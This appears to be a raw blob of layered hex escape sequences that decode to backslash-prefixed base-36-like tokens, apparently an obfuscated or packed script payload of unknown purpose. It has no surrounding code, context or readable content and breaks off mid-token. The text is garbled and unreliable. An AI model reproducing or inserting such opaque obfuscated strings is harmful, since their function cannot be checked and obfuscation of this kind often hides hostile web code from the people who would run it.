\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x